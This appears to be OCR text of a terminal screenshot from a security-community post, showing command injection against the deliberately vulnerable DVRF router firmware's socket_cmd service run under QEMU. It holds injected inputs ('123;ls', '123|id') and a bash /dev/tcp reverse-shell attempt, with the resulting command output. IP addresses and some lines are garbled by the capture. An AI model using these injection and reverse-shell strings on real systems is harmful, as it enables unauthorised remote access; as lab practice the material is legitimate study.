 nick@nick-machine: ~/iot/DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root
v03...
nick@nick-machine:~/iot/DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root$ nc
127.0.0.1 55555
Send me a string:123;ls
You sent me 123;ls
Send me a string:123|id
You sent me 123|id
Send me a string:1;'bash -i >& /dev/tcp/12 9/55555 0>&1'
You sent me 1;'bash -i >& /dev/tcp/1 39/55555 0>&1'
Send me a string:1;bash -i >& /dev/tcp/1 /55555 0>&1
You sent me 1;bash -i >& /dev/tcp/12 2 5555 0>&1
Send me a string:
ket_c
ket_c
ket_c
nick@nick-machine:~/iot/DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root$ ./qemu-mipsel -L ./ ./pwnable/ShellCode_Required/socket_c
md 55555
Binding to port 55555
123
bin dev fill media pattern proc pwn_stack1.py pwn_stack3.py run.sh stack2_fill test usr www
core etc lib mnt pattren pwnable pwn_stack2.py qemu-mipsel sbin sys tmp var
uid=1000(nick) gid=1000(nick) groups=1000(nick),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
1
sh: 1: bash -i >& /dev/tcp/ 9/55555 0>&1: not found
1
sh: 2: Syntax error: Bad fd number
先知社区